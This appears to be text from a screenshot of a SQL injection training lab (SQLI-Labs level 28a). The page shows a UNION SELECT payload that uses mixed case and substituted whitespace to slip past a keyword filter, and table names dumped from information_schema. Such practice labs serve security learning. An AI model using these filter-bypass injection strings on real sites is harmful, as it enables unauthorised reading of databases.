 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-28a
Only Your 'UNION'
AND
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 0')�uniOn�sElect�1,group_concat(table_name),3�from�information_schema.tables�where�table_schema=database()�&&�('1')=('1